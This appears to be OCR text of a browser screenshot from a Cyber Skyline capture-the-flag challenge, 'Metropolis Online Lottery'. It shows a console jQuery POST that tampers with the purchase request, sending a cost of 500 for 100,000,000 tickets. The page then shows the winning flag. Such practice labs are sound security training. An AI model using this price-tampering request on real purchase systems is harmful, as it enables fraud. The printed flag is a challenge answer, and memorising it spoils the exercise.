 Activities Firefox Web Browser Wed 20:54
Metropolis Online Lottery - Mozilla Firefox
Web Application Exploit Scanning | Cyber Skyline Metropolis Online Lottery hidden-files.cityinthe.cloud/ make a post request wit HTTP POST - Everything curl Challenge Explanations -
https://metro-lottery.cityinthe.cloud/?uid=3cc58268491628f6137887aa8db1079f
Getting Started 100days Linux Comms offsec THESIS OSIRIS hardware hacking Binary Ninja Cloud - A... Connecting Seagate D...
METROPOLIS ONLINE LOTTERY
PURCHASE TICKETS
Balance Tickets
$10,000 2,000
Order More Tickets ($5 each)
0
PURCHASE TICKETS
ROUND STATS
102,000 Total Entries
2000 Yours 100000 Others
LOTTERY OVERVIEW
Win Chance Lose Chance
Win Lose
1.96% 98.04%
0 Seconds
Time Remaining
Congratulations!
SKY-AFCE-4514
Copyright © Cyber Skyline. All Rights Reserved | Template by W3layouts
Inspector Console Debugger Network Style Editor
Filter Output Errors Warnings Logs Info Debug CSS XHR Requests
This page uses the non standard property “zoom”. Consider using metro-lottery.cityinthe.cloud
calc() in the relevant property values, or using “transform”
along with “transform-origin: 0 0”.
$.ajax({
type: "POST",
url: '/purchase?uid=3cc58268491628f6137887aa8db1079f',
data: JSON.stringify({"cost":500,"tickets":100000000}),
dataType: 'json',
contentType: 'application/json'
});
Object { readyState: 1, getResponseHeader: getResponseHeader(e), getAllResponseHeaders:
getAllResponseHeaders(), setRequestHeader: setRequestHeader(e, t), overrideMimeType:
overrideMimeType(e), statusCode: statusCode(e), abort: abort(e), state: state(),
always: always(), catch: catch(e), … }